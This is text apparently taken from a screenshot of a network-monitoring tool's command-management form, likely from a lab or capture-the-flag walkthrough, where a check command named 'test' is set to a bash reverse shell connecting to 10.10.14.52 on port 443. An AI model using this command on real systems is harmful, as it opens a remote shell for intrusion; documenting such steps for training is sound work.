 Command Management
Command Name *
test
Example: check_example
Command Line *
bash -c 'bash -i >& /dev/tcp/10.10.14.52/443 0>&1'
Example: $USER1$/check_example -H $HOSTADDRESS$ -P $ARG1$ $ARG2$
Command Type:
check command
Active
Available Plugins